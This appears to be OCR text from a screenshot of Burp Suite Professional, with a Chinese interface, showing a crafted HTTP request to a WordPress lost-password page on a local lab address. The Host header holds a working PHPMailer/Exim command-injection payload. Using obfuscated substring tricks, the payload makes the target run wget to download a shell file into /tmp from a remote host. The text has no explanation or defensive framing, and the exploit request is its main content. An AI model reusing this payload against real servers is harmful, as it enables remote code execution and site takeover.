 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.7.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE APIFinder 搜索 设置
1 × 2 × 3 × 4 × +
发送 取消 < > 目标: http://192.168.70.4:6081 HTTP/1
请求
响应
美化 Raw Hex \n
1 POST /wp-login.php?action=lostpassword HTTP/1.1
2 Host: aa(any -froot@localhost -be
${run{${substr{0}{1}{$spool_directory}}usr${substr{0}{1}{$spool_directory}}bin${substr{
0}{1}{$spool_directory}}wget${substr{10}{1}{$tod_log}}--output-document${substr{10}{1}{
$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_directory}}shell${s
ubstr{10}{1}{$tod_log}}192.168.70.4${substr{0}{1}{$spool_directory}}1.txt}} null)
3 Content-Length: 85
4 Cache-Control: max-age=0
5 Origin: http://192.168.70.4:6081
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.70.4:6081/wp-login.php?action=lostpassword
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: sensorsdata2015jssdkcross=
%7B%22distinct_id%22%3A%228d70666ed7af21dfe4c17ab54c6e82e7%22%2C%22first_id%22%3A%22191
078d1ccb607-079cc2afb934768-26001e51-1327104-191078d1ccc10a5%22%2C%22props%22%3A%7B%22%
24latest_traffic_source_type%22%3A%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B
4%A5%22%2C%22%24latest_search_keyword%22%3A%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A
4%B1%E8%B4%A5%22%2C%22%24latest_referrer%22%3A%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E
Inspector
Notes
Search 0高亮
准备完毕
Event log (11) All issues (71) 内存: 218.6MB